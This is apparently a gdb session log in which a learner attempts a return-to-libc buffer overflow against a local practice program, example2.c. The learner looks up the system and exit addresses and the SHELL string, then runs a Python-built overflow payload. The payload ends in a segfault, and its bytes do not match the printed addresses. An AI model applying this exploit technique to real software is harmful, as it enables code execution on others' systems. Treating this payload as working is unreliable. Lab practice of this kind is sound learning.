 For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from example2.out...
(gdb) b main
Breakpoint 1 at 0x11cd: file example2.c, line 6.
(gdb) r
Starting program: /home/kali/Desktop/c/example2.out
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Breakpoint 1, main (argc=1, argv=0xffffd0a4) at example2.c:6
6       memcpy(buf, argv[1], strlen(argv[1]));
(gdb) p exit
$1 = {<text variable, no debug info>} 0xf7c3c130 <exit>
(gdb) p system
$2 = {<text variable, no debug info>} 0xf7c4c830 <system>
(gdb) x/s *((char **)environ+22)
0xffffd53f:     "SHELL=/usr/bin/zsh"
(gdb) r `python -c 'print ("A"*20+"\x03\x8c\x4c\x7f"+"\x03\x1c\x3c\x7f"+"\x54\x5d\xff\xff")'
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/kali/Desktop/c/example2.out `python -c 'print ("A"*20+"\x03\x8c\x4c\x7f"+"\x03\x1c\x3c\x7f
"+"\x54\x5d\xff\xff")'
zsh:2: unmatched `
During startup program exited with code 1.
(gdb) r 'python -c 'print ("A"*20+"\x03\x8c\x4c\x7f"+"\x03\x1c\x3c\x7f"+"\x54\x5d\xff\xff")'
Starting program: /home/kali/Desktop/c/example2.out 'python -c 'print ("A"*20+"\x03\x8c\x4c\x7f"+"\x03\x1c\x3c\x7f
"+"\x54\x5d\xff\xff")'
zsh:2: unmatched '
During startup program exited with code 1.
(gdb) r `python -c 'print ("A"*20+"\x03\x8c\x4c\x7f"+"\x03\x1c\x3c\x7f"+"\x54\x5d\xff\xff")`
Starting program: /home/kali/Desktop/c/example2.out `python -c 'print ("A"*20+"\x03\x8c\x4c\x7f"+"\x03\x1c\x3c\x7f
"+"\x54\x5d\xff\xff")`
zsh:1: unmatched '
zsh:1: parse error in command substitution
During startup program exited with code 1.
(gdb) r `python -c 'print ("A"*20+"\x03\x8c\x4c\x7f"+"\x03\x1c\x3c\x7f"+"\x54\x5d\xff\xff")'`
Starting program: /home/kali/Desktop/c/example2.out `python -c 'print ("A"*20+"\x03\x8c\x4c\x7f"+"\x03\x1c\x3c\x7f
"+"\x54\x5d\xff\xff")'`
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/lib/x86_64-linux-gnu/libthread_db.so.1".
Breakpoint 1, main (argc=2, argv=0xffffd084) at example2.c:6
6       memcpy(buf, argv[1], strlen(argv[1]));
(gdb) c
Continuing.
Program received signal SIGSEGV, Segmentation fault.
0x56556218 in main (argc=<error reading variable: Cannot access memory at address 0x4c8cc203>,
argv=<error reading variable: Cannot access memory at address 0x4c8cc207>) at example2.c:8